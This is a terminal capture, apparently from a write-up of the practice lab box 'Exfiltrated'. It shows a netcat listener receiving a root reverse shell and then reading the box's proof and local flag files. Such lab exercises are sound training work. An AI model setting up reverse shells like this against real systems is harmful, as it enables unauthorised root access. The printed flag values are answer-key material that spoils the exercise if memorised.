 ┌──(bubbleman㉿kali)-[~/Documents/boxes/pg-exfiltrated]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.206] from (UNKNOWN) [192.168.219.163] 51862
bash: cannot set terminal process group (3402): Inappropriate ioctl for device
bash: no job control in this shell
root@exfiltrated:~# whoami
whoami
root
root@exfiltrated:~# cd /root
cd /root
root@exfiltrated:~# ls
ls
proof.txt
snap
root@exfiltrated:~# cat proof.txt
cat proof.txt
6e8154130034e963501f75af748723f7
root@exfiltrated:~# cd /home
cd /home
root@exfiltrated:/home# ls
ls
coaran
root@exfiltrated:/home# cat /home/coaran/local.txt
cat /home/coaran/local.txt
2210670af81d4edb1af8b03b64eb3780
root@exfiltrated:/home#